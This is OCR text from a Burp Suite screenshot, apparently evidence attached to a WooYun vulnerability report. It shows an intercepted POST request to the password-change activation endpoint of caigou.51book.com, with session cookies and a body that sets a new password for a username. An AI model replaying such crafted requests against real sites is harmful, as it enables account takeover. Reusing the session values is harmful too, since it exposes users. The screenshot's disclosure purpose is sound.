 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://caigou.51book.com:80 [210.14.128.165]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /caigou/manage/newChangePasswordActivationController.in HTTP/1.1
Host: caigou.51book.com
Proxy-Connection: keep-alive
Content-Length: 95
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://caigou.51book.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://caigou.51book.com/caigou/manage/newModifyPasswordActivation.in
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: contextPathJs=/caigou; JSESSIONID=92B4C94EE8D1C7E5AC71C73CDDDD8940; popNotice=yes; popTravel=yes; CNZZDATA1253631953=1347014145-1431058296-http%253A%252F%252Fcaigou.51book.com%252F%7C1431058296;
Hm_lvt_4dfcde54a11a838aee0f4647ecc53b38=1431061477; Hm_lpvt_4dfcde54a11a838aee0f4647ecc53b38=1431062249
step=setnewpassword&style=&picpath=NO&username=1353 9&newpassword=1234qwe&checknew=1234qwe
? < + > Type a search term 0 matches
www.wooyun.org